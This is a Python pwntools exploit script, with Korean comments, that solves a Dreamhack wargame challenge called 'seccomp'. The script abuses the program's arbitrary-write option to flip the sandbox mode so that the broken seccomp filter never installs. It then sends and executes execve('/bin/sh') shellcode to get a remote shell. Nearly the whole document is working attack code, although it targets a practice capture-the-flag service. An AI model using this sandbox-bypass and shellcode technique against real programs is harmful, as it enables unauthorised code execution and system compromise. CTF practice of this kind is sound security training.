 #!/usr/bin/env python3
# Name: seccomp.py  (원격 11988)
from pwn import *
context.arch = "amd64"

p = remote("host3.dreamhack.games", 11988)
elf = ELF("./seccomp", checksec=False)

def write_address(addr, value):      # case 3: 임의 쓰기 (*addr = value)
    p.sendlineafter(b"> ", b"3")
    p.sendlineafter(b"addr: ", str(addr).encode())
    p.sendlineafter(b"value: ", str(value).encode())

def read_shellcode(shellcode):       # case 1: syscall_filter() 후 쉘코드 read
    p.sendlineafter(b"> ", b"1")
    p.sendafter(b"shellcode: ", shellcode)

def execute_shellcode():             # case 2: 쉘코드 실행
    p.sendlineafter(b"> ", b"2")

# mode: STRICT(1) -> FILTER(2). 깨진 BPF라 prctl 설치 실패 -> 샌드박스 없음
write_address(elf.symbols["mode"], 2)
read_shellcode(asm(shellcraft.sh()))   # execve("/bin/sh")
execute_shellcode()

p.interactive()